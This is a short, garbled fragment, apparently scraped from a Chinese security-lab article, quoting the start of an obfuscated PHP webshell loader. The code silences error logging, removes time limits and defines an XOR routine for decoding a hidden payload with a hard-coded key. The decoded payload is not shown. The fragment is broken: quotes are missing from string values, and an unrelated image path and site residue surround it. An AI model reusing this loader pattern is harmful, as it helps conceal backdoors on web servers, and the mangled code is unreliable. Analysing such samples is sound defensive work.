 <?php
$hc7e1d20 = 406;
$arr = Array();
global $arr;
$arr = $GLOBALS;
@ini_set(error_log, NULL);
@ini_set(log_errors, 0);
@ini_set(max_execution_time, 0);
@set_time_limit(0);
$temp1 = NULL;
$temp2 = NULL;
$w158 = 2cef0f87-62fe-4bb9-a1de-4dc009e818ea;
global $w158;
function l3f5($temp1, $key)
{
$wb1a = "";
for ($counter = 0; $counter < strlen($temp1);)
{
for ($counter2 = 0; $counter2 < strlen($key) && $counter < strlen($temp1); $counter2++, $counter++)
{
$wb1a.= chr(ord($temp1[$counter]) ^ ord($key[$counter2]));
}
}
return $wb1a;
}
REEBUF
零组攻防实验室